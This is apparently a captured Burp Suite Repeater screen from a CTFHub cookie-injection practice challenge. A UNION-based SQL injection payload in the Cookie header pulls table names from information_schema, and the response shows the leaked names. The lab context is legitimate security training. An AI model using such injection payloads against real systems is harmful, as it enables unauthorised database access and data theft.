 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://challenge-5d99f95b1f4f1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-5d99f95b1f4f1c78.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=-1 union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli';
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select group_concat(table_name), 1 from
information_schema.tables where table_schema='sqli'
</code>
</br>
ID: iztnxcxbyv,news</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights